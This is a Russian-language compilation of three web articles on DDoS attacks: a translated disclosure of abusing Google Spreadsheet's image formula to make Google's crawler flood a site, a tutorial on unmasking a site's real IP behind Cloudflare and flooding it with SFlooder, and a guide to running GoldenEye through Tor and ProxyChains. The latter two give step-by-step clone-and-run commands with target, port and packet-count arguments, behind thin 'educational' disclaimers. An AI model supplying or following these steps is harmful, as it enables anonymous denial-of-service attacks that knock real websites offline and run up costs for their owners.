Google использует своего «паука» FeedFetcher для кэширования любого контента в Google Spreadsheet, вставленного через формулу =image(«link»).

Например, если в одну из клеток таблицы вставить формулу

=image(«http://example.com/image.jpg»)

Google отправит паука FeedFetcher скачать эту картинку и закэшировать для дальнейшего отображения в таблице.

Однако если добавлять случайный параметр к URL картинки, FeedFetcher будет скачивать её каждый раз заново. Скажем, для примера, на сайте жертвы есть PDF-файл размером в 10 МБ. Вставка подобного списка в таблицу приведет к тому, что паук Google скачает один и тот же файл 1000 раз!

Все это может привести к исчерпанию лимита трафика у некоторых владельцев сайтов. Кто угодно, используя лишь браузер с одной открытой вкладкой, может запустить массированную HTTP GET FLOOD-атаку на любой веб-сервер.

Атакующему даже необязательно иметь быстрый канал. Поскольку в формуле используется ссылка на PDF-файл (т.е. не на картинку, которую можно было бы отобразить в таблице), в ответ от сервера Google атакующий получает только N/A. Это позволяет довольно просто многократно усилить атаку [Аналог DNS и NTP Amplification – прим. переводчика], что представляет серьезную угрозу.

Как ддосить сайты?



С использованием одного ноутбука с несколькими открытыми вкладками, просто копируя-вставляя списки ссылок на файлы по 10 МБ, паук Google может скачивать этот файл со скоростью более 700 Мбит/c. В моем случае, это продолжалось в течение 30-45 минут, до тех пор, пока я не вырубил сервер. Если я все правильно подсчитал, за 45 минут ушло примерно 240GB трафика.

Я удивился, когда увидел объем исходящего трафика. Еще немного, и я думаю, исходящий трафик достиг бы 1 Гбит/с, а входящий 50-100 Мбит/с. Я могу только представить, что произойдет, если несколько атакующих будут использовать этот метод. Паук Google использует не один IP-адрес, и хотя User-Agent всегда один и тот же, редактировать конфиг веб-сервера может быть слишком поздно, если атака застанет жертву врасплох. Благодаря простоте использования, атака легко может продолжаться часами.

Когда обнаружился этот баг, я стал гуглить инциденты с его использованием, и нашел два:

• Статья, где блогер описывает, как случайно атаковал сам себя и получил огромный счет за трафик. [Перевод на хабре – прим. переводчика].

• Другая статья описывает похожую атаку с помощью Google Spreadsheet, но сначала, автор предлагает спарсить ссылки на все файлы сайта и запустить атаку по этому списку с использованием нескольких аккаунтов.

Я нахожу несколько странным, что никто не догадался попробовать добавить к запросу случайный параметр. Даже если на сайте всего один файл, добавление случайного параметра позволяет сделать тысячи запросов к этому сайту. На самом деле, это немного пугает. Простая вставка нескольких ссылок в открытую вкладку браузера не должна приводить к такому.

СКОЛЬКО СТОИТ DDOS-АТАКА?

Вчера я отправил описание этого бага в Google и получил ответ, что это не уязвимость, и не проходит по программе Bug Bounty. Возможно, они заранее знали о нём, и действительно не считают это багом?

Тем не менее, я надеюсь, они пофиксят эту проблему. Просто немного раздражает, что любой может заставить паука Google доставить столько проблем. Простой фикс заключается в том, чтобы скачивать файлы пропуская дополнительные параметры в URL [На мой взгляд, это очень плохой фикс. Возможно, стоит ограничить пропускную способность или лимитировать количество запросов и трафик в единицу времени и при этом не скачивать файлы больше определенного размера – прим. переводчика].

Источник: habr.com

Дудосим защищенные сайты (обход защиты CloudFlare)

Termux — one ❤

Нихао! В этой статье я покажу, как проводятся DDoS атаки на сайты, а также мы обойдем самую популярную защиту от DDoS атак — Cloudflare.

Этот материал несет ознакомительный характер. Я вас ни к чему не призываю! Задача статьи лишь развлекать. За все противоправные действия вы несете полную ответственность.

Немного теории

DDoS атака на сайт представляет собой отправку пустых запросов с огромного числа разных IP, поэтому она максимально эффективна. Для ее проведения необходимо знать IP сайта.

Чтоб узнать IP сайта в интернете используется команда ping.

Например, IP адрес vk.com -> 87.240.190.72

Чтобы положить сайт было не так легко зачастую используется бесплатная и самая популярная защита Cloudflare. Она создает новый IP поверх старого с защитой от DDoS атак. Но самое прикольное тут то, что старый IP никуда не пропадает.

Соответственно, путем нехитрых манипуляций, можно найти старый IP без защиты и выполнить DDoS атаку на него. Так и работает обход защиты!

Понятное дело, что Яндекс и Google таким способом не положить, ибо там используется очень крутая защита. Если вкратце, то для DDoS атаки на таких гигантов используется ботнет. Чтоб его создать нужно заразить очень много устройств, а потом в один момент заставить их перейти на определенный сайт. Такая атака стоит миллионы, я не шучу.

Обход защиты Cloudflare

Как говорил известный немецкий философ: «Те сомнения, которые не разрешает теория, разрешит тебе практика».

Кстати, раньше для обхода защиты CloudFlare использовался HatCloud, но теперь он не работает, поэтому я нашел другую!

apt update apt upgrade

git clone https://github.com/FDX100/cloud-killer.git

cd cloud-killer

python3 cloud_killer.py

Прога может спросить:»Do u want install this library for you Y or N». В таком случае вводим y.

Далее, необходимо ввести домен сайта, реальный IP которого вы хотите узнать. Например, введя yandex.ru можно узнать реальный IP разных сервисов российского IT гиганта.

Кстати, если все домены красные значит на сайте не используется защита CloudFlare. Скорей всего, на таком сайте вообще не используется защита от DDoS атак.

DDoS атака

Программ для DDoS невероятное множество. Самая распространенная и мощная — это xerxes. Но на данный момент, официальный репозиторий с этой программой удален с GitHub, поэтому мы рассмотрим менее жесткие аналоги.

Первый способ

В качестве первого способа рекомендую попробовать все DDoS атаки в Impulse бомбере.

Второй способ (работает плохо)

pkg install git python2

git clone http://github.com/YamkaFox/sflooder.git

cd sflooder

python2 SFlooder.py

Естественно, записывать без скобок.

Порт вводим 80, а кол-во пакетов по желанию.

python2 SFlooder.py 192.168.1.1 80 1000000

Спасибо за поддержку: Legendary, Bodya Bogdan

Источник: telegra.ph

DDoS-атака сайта анонимно с помощью инструментов Kali Linux

Инструменты DDoS способны создавать большие нагрузки на HTTP-серверы и ставить их на колени, исчерпывая ресурсы.

Что такое DDoS-атака?

Тип атаки, при которой несколько скомпрометированных систем атакуют одну цель, которая запрещает доступ к службе законных пользователей целевой системы. Положить сервер? Да, это именно об этом.

Этот короткий мануал разбирает выполнение DDoS-атаки с помощью встроенных инструментов Kali Linux, популярной системы для проведения тестов на безопасность. Ключевое слово — тестов! Материал предназначен для расширения кругозора, а не нанесения реального ущерба или иной противоправной деятельности.

Необходимые инструменты

- EtherApe — графический сетевой монитор, который наглядно отображает сетевую активность. Хосты и ссылки изменяются по размеру с трафиком. Отображаются цветные протоколы.

- Tor — позволяет устанавливать анонимное сетевое соединение, то-есть не раскрывает ваш истинный IP-адрес. Штука общеизвестная и не нуждается в особом представлении.

- ProxyChains — утилита, которая направляет ваш TCP-трафик через различные прокси-серверы, включая TOR, SOCKS и HTTP.

- GoldenEye — приложение, написанное на языке Python и предназначенное для тестирования серверов на предмет уязвимости к DDoS-атакам. Не сработает на защищенных серверах и серверах за WAF, это надо понимать. По умолчанию не входит в дистрибутив Kali Linux, устанавливается отдельно.

ЧИТАЙТЕ ТАКЖЕ: Команды Linux

Как выполнить атаку DDoS на сайт?



Шаг 1. Запустить EtherApe:

Если в системе не установлен EtherApe:

sudo apt install etherape



Шаг 2. Запустить службу Tor (для этого нужно открыть новый терминал):

Tor тоже может отсутствовать в системе, особенно если используете Live-дистрибутив. Устанавливается легко:

sudo apt install tor





Шаг 3. Настроить утилиту ProxyChains:

sudo nano /etc/proxychains4.conf

Делаем все как на скринах:



Добавляем socks5 как на скрине:

Далее сохраняем конфиг Ctrl+S и закрываем текстовый редактор Ctrl+X.

Шаг 4. Загрузите GoldenEye:

git clone https://github.com/jseidl/GoldenEye.git

Шаг 5. Перейдите в папку с приложением:

cd GoldenEye

Шаг 6. Запустите атаку (тест):

proxychains4 ./goldeneye.py https://testdomain.com

Это база. Дальше могут возникнуть проблемы или понадобятся более тонкие настройки, что уже выходит за рамки простого мануала.

Общая защита от атаки DDoS

- Снижение скорости подключения IP.

- Используйте IDS, брандмауэры веб-приложений.

- Tweak Connection для IP-порога.

- Подключить свой сайт к сервису CloudFlare.

- Как вариант, можно перейти на хостинг с услугой защиты от взлома.

- Об авторе

- Недавние публикации

IT-специалист широкого профиля, в настоящее время занимаюсь разработкой и преимущественно продвижением веб-сайтов (SEO, SEM, SMO, SMM).

kupereal недавно публиковал (посмотреть все)

- CSS-сервисы — 08.05.2023

- Онлайн-сервисы по работе с текстом — 07.05.2023

- Онлайн-сервисы по работе с изображениями — 07.05.2023

Источник: kupereal.com